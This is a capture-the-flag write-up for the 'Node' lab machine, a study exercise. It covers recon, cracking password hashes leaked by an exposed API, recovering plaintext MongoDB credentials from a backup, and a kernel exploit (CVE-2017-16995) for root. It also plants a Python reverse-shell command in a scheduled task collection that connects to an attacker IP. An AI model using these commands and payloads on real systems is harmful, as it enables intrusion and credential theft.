TryHackMe-Node-1
Node 1
Node is a medium level boot2root challenge, originally created for HackTheBox.
Node is a medium level boot2root challenge. There are two flags to find (user and root flags) and requried you to use multiple technologies to exploit.
#1 - What is the user flag?
Hint: passwd of the user
Nmap
Nmap discovers 2 open ports:
PORT     STATE SERVICE            VERSION
22/tcp   open  ssh                OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 dc:5e:34:a6:25:db:43:ec:eb:40:f4:96:7b:8e:d1:da (RSA)
|   256 6c:8e:5e:5f:4f:d5:41:7d:18:95:d1:dc:2e:3f:e5:9c (ECDSA)
|_  256 d8:78:b8:5d:85:ff:ad:7b:e6:e2:b5:da:1e:52:62:36 (ED25519)
3000/tcp open  hadoop-tasktracker Apache Hadoop
| hadoop-datanode-info:
|_  Logs: /login
| hadoop-tasktracker-info:
|_  Logs: /login
|_http-title: MyPlace
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Sources analysis
After spending some time searching for hidden files/directories, trying SQL injection in the login form, trying to brute force the accounts, I eventually browsed the application trough BurpSuite and analyzed the requests (I should have probably started here).
Notice that there are several javascript files included in the main page:
$ curl -s http://10.10.86.179:3000 | tail
    <script type="text/javascript" src="vendor/bootstrap/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="vendor/angular/angular.min.js"></script>
    <script type="text/javascript" src="vendor/angular/angular-route.min.js"></script>
    <script type="text/javascript" src="assets/js/app/app.js"></script>
    <script type="text/javascript" src="assets/js/app/controllers/home.js"></script>
    <script type="text/javascript" src="assets/js/app/controllers/login.js"></script>
    <script type="text/javascript" src="assets/js/app/controllers/admin.js"></script>
    <script type="text/javascript" src="assets/js/app/controllers/profile.js"></script>
    <script type="text/javascript" src="assets/js/misc/freelancer.min.js"></script>
</html>
On of them is particularly interesting because he’s responsible for displaying the last users (tom, mark, rastating) on the home page:
$ curl -s http://10.10.86.179:3000/assets/js/app/controllers/home.js
var controllers = angular.module('controllers');

controllers.controller('HomeCtrl', function ($scope, $http) {
  $http.get('/api/users/latest').then(function (res) {
    $scope.users = res.data;
  });
});
Making the request ourselves reveals that the results are showing all fields, including the id, username, password hash and an admin flag:
$ curl -s http://10.10.86.179:3000/api/users/latest
[{"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240","is_admin":false},{"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73","is_admin":false},{"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false}]
What happens if we do the same request without the trailing /latest at the end of the request? We get the full list of users, instead of just the latest:
$ curl -s http://10.10.86.179:3000/api/users
[{"_id":"59a7365b98aa325cc03ee51c","username":"myP14ceAdm1nAcc0uNT","password":"dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af","is_admin":true},{"_id":"59a7368398aa325cc03ee51d","username":"tom","password":"f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240","is_admin":false},{"_id":"59a7368e98aa325cc03ee51e","username":"mark","password":"de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73","is_admin":false},{"_id":"59aa9781cced6f1d1490fce9","username":"rastating","password":"5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0","is_admin":false}]
Cracking the passwords
Either search for the hashes on the Internet, or crack them with John:
$ /data/src/john/run/john hashes.txt --wordlist=/data/src/wordlists/rockyou.txt --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Warning: poor OpenMP scalability for this hash type, consider --fork=8
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
spongebob        (?)
manchester       (?)
snowflake        (?)
3g 0:00:00:01 DONE (2020-06-25 09:29) 2.343g/s 11205Kp/s 11205Kc/s 11512KC/s -sevil2605-..*7¡Vamos!
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed.
Eventually, you should be able to retrieve all of them but 1:
| id | username | password hash | is_admin | Cracked password |
|---|---|---|---|---|
| 59a7365b98aa325cc03ee51c | myP14ceAdm1nAcc0uNT | dffc504aa55359b9265cbebe1e4032fe600b64475ae3fd29c07d23223334d0af | true | manchester |
| 59a7368398aa325cc03ee51d | tom | f0e2e750791171b0391b682ec35835bd6a5c3f7c8d1d0191451ec77b4d75f240 | false | spongebob |
| 59a7368e98aa325cc03ee51e | mark | de5a1adf4fedcce1533915edc60177547f1057b61b7119fd130e1f7428705f73 | false | snowflake |
| 59aa9781cced6f1d1490fce9 | rastating | 5065db2df0d4ee53562c650c29bacf55b97e231e3fe88570abc9edd8b78ac2f0 | false | ??? |
Trying to connect as non-admin users (is_admin set to false) leads nowhere, but the admin account (myP14ceAdm1nAcc0uNT) reveals a backup file:
The file is a a base64 encoded string, and zip-protected archive:
$ cat myplace.backup | base64 -d > backup.zip
$ unzip backup.zip
Archive:  backup.zip
   creating: var/www/myplace/
[backup.zip] var/www/myplace/package-lock.json password:
Let’s use John once again to crack the zip archive’s password:
$ /data/src/john/run/zip2john backup.zip > backup.hash
$ /data/src/john/run/john backup.hash --wordlist=/data/src/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
magicword        (backup.zip)
1g 0:00:00:00 DONE (2020-06-25 10:13) 16.66g/s 3276Kp/s 3276Kc/s 3276KC/s sandrad..pigglett
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
The uncompressed archive reveals many file, but the app.js script at the root of var/www/myplace/ reveals mark’s credentials in clear text:
$ head -n 12 var/www/myplace/app.js

const express     = require('express');
const session     = require('express-session');
const bodyParser  = require('body-parser');
const crypto      = require('crypto');
const MongoClient = require('mongodb').MongoClient;
const ObjectID    = require('mongodb').ObjectID;
const path        = require("path");
const spawn        = require('child_process').spawn;
const app         = express();
const url         = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
const backup_key  = '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474';
User password: 5AYRft73VtFpc84k
You can now connect to SSH as mark with the password 5AYRft73VtFpc84k.
#2 - What is the root flag?
The easy way
The machine is running Ubuntu 16.04.3 with a an old kernel (4.4.0-93):
mark@node:/tmp$ cat /etc/issue
Ubuntu 16.04.3 LTS \n \l
mark@node:/tmp$ uname -a
Linux node 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Find an exploit:
$ searchsploit ubuntu 16.04 privilege escalation

------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                      |  Path
------------------------------------------------------------------------------------ ---------------------------------
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation                       | linux/local/40054.c
LightDM (Ubuntu 16.04/16.10) - 'Guest Account' Local Privilege Escalation           | linux/local/41923.txt
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fedora 22/25 / Ce | linux_x86-64/local/42275.c
Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/24/25) - 'ldso | linux_x86/local/42276.c
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalation (Metasploit)     | linux/local/40759.rb
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privile | linux_x86-64/local/40871.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Out-of-Bounds Pr | linux_x86-64/local/40049.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Con | linux/local/47170.c
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege E | linux/local/39772.txt
Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPLACE' Local Privilege Escalat | linux/local/40489.txt
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation       | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation              | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privil | linux/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalat | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Loc | linux/local/47169.c
------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
After trying several exploits, I successfully rooted the machine with 45010.c which exploits CVE-2017-16995.
mark@node:/tmp$ gcc 45010.c -o exploit
mark@node:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800356ce500
[*] Leaking sock struct from ffff88003aa10800
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880036e060c0
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff880036e060c0
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(mark)
# cat /root/root.txt
1722e99ca5f353b362556a62bd5e6be0
The hard way (still incomplete)
We can see several users under the /home directory (frank, mark, tom). A user.txt file appears in tom’s home directory, but we can’t read it:
mark@node:~$ ls -l /home/tom/
total 4
-rw-r----- 1 root tom 33 Sep  3  2017 user.txt
MongoDB: Lateral move (mark->tom)
Using pspy, I was able to identify an interesting scheduled job (/var/scheduler/app.js) started by nodejs.
$ ./pspy64

[REDACTED]

2020/06/25 12:04:40 CMD: UID=1000 PID=1142   | /usr/bin/node /var/www/myplace/app.js
2020/06/25 12:04:40 CMD: UID=0    PID=1140   | /usr/sbin/sshd -D
2020/06/25 12:04:40 CMD: UID=65534 PID=1134   | /usr/bin/mongod --auth --quiet --config /etc/mongod.conf
2020/06/25 12:04:40 CMD: UID=1000 PID=1131   | /usr/bin/node /var/scheduler/app.js

[REDACTED]
This script is executed by tom, which would allow us to move to tom (lateral move) if we can exploit it.
Having a look at the script reveals mark’s credentials in clear, to connect to MongoDB. We also confirm that the job is scheduled to run every 30,000 milliseconds (i.e. 30 seconds).
$ cat /var/scheduler/app.js
const exec        = require('child_process').exec;
const MongoClient = require('mongodb').MongoClient;
const ObjectID    = require('mongodb').ObjectID;
const url         = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler?authMechanism=DEFAULT&authSource=scheduler';

MongoClient.connect(url, function(error, db) {
  if (error || !db) {
    console.log('[!] Failed to connect to mongodb');
    return;
  }

  setInterval(function () {
    db.collection('tasks').find().toArray(function (error, docs) {
      if (!error && docs) {
        docs.forEach(function (doc) {
          if (doc) {
            console.log('Executing task ' + doc._id + '...');
            exec(doc.cmd);
            db.collection('tasks').deleteOne({ _id: new ObjectID(doc._id) });
          }
        });
      }
      else if (error) {
        console.log('Something went wrong: ' + error);
      }
    });
  }, 30000);

});
The script reveals the structure:
- connection string:
mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler - collection:
tasks(db.collection('tasks').find()) - field:
cmd(exec(doc.cmd))
Let’s connect and insert an entry that will execute a reverse shell (make sure you open a listener on your machine: rlwrap nc -nlvp 4444).
$ mongo "mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler"
MongoDB shell version: 3.2.16
connecting to: mongodb://mark:5AYRft73VtFpc84k@localhost:27017/scheduler
> db.collections
scheduler.collections
> db
scheduler
> show collections
tasks
> db.tasks.insert({"cmd":"python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.9.0.54\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"})
In less than 30 seconds, we have a reverse shell, and we are connected as tom. Let’s get the flag (notice that this flag was not needed for this challenge though, as we were requested to provide mark’s password instead).
$ rlwrap nc -nlvp 4444

tom@node:/$ whoami
tom
tom@node:~$ cat /home/tom/user.txt
e1156acc3574e04b06908ecf76be91b1
User flag: e1156acc3574e04b06908ecf76be91b1
Reverse engineering
This part is still incomplete and open for discussion.
Searching for files owned by root with the SUID bit set reveals an interesting program:
tom@node:/tmp$ find / -type f -user root -perm -u=s 2>/dev/null
find / -type f -user root -perm -u=s 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/local/bin/backup   <----------------------- Interesting!
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newuidmap
/bin/ping
/bin/umount
/bin/fusermount
/bin/ping6
/bin/ntfs-3g
/bin/su
/bin/mount
The file is owned by root, and members of the group admin (which we are) may execute the program.
tom@node:/tmp$ ls -l /usr/local/bin/backup
ls -l /usr/local/bin/backup
-rwsr-xr-- 1 root admin 16484 Sep  3  2017 /usr/local/bin/backup
tom@node:/tmp$ file /usr/local/bin/backup
file /usr/local/bin/backup
/usr/local/bin/backup: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=343cf2d93fb2905848a42007439494a2b4984369, not stripped

I gathered the file on my workstation and started to analyze it in IDA Pro and gdb. After 1 hour, I was able to understand the program’s logic, and use it.

- The program starts by checking the number of arguments (3 args required):
- It also checks that the 1st arg is
-q

- It makes sure there is a
/etc/myplace/keys
$ cat /etc/myplace/keys
a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110

tom@node:/tmp$

- then it checks that the value given to the
-qarg is a valid key (one of the keys from the key file):

- Then, there is a complete serie of tests to make sure that the last argument (an expected file path) does not contain some characters (to avoid injection):
..,/root,;,",$, … If one of the test fails, the program will replace the file with a junk content.
- The file is then zip with the password
magicwordand later encoded in base64.
Exploiting the binary
With all the information collected above, I was able to successfully run the following test (normal conditions):
Create a test file and run the program with the expected args.
tom@node:/tmp$ echo "this is a test" > test.txt
tom@node:/tmp$ /usr/local/bin/backup -q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 /tmp/test.txt
UEsDBAoACQAAACex2VASEwVyGwAAAA8AAAAMABwAdG1wL3Rlc3QudHh0VVQJAAN6EvVeehL1XnV4CwABBOgDAAAE6AMAAG2BgPMFIlK+otennNG+LgA39LKvp9jKIWgXplBLBwgSEwVyGwAAAA8AAABQSwECHgMKAAkAAAAnsdlQEhMFchsAAAAPAAAADAAYAAAAAAABAAAApIEAAAAAdG1wL3Rlc3QudHh0VVQFAAN6EvVedXgLAAEE6AMAAAToAwAAUEsFBgAAAAABAAEAUgAAAHEAAAAAAA==
It results in a base64 encoded string that I’m able to decode, and unzip the archive:
tom@node:/tmp$ echo "UEsDBAoACQAAACex2VASEwVyGwAAAA8AAAAMABwAdG1wL3Rlc3QudHh0VVQJAAN6EvVeehL1XnV4CwABBOgDAAAE6AMAAG2BgPMFIlK+otennNG+LgA39LKvp9jKIWgXplBLBwgSEwVyGwAAAA8AAABQSwECHgMKAAkAAAAnsdlQEhMFchsAAAAPAAAADAAYAAAAAAABAAAApIEAAAAAdG1wL3Rlc3QudHh0VVQFAAN6EvVedXgLAAEE6AMAAAToAwAAUEsFBgAAAAABAAEAUgAAAHEAAAAAAA==" | base64 -d > test.zip
tom@node:/tmp$ unzip test.zip
unzip test.zip
Archive:  test.zip
[test.zip] tmp/test.txt password: magicword

 extracting: tmp/test.txt
tom@node:/tmp$ cat /tmp/tmp/test.txt
this is a test
This is where I stopped, and don’t know how to inject content to bypass the blacklisted strings.
However, I’ve been able to complete the challenge, exploiting CVE-2017-16995. Super interesting challenge!
Comments
Keywords: ctf tryhackme mongdb john CVE-2017-16995 reversing binary exploitation injection

